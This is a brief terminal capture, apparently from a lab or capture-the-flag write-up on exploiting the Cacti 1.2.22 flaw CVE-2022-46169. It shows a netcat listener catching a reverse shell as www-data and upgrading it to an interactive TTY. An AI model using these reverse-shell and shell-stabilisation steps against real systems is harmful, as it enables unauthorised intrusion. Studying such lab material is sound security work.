 ┌──(root㉿kali)-[/home/kali/Desktop/CVE-2022-46169-CACTI-1.2.22]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.211] 37868
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@50bca5e748b0:/var/www/html$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop/CVE-2022-46169-CACTI-1.2.22]
└─# stty raw -echo;fg
[1]  + continued  nc -nlvp 1337
www-data@50bca5e748b0:/var/www/html$ export TERM=xterm
www-data@50bca5e748b0:/var/www/html$ export SHELL=bash
www-data@50bca5e748b0:/var/www/html$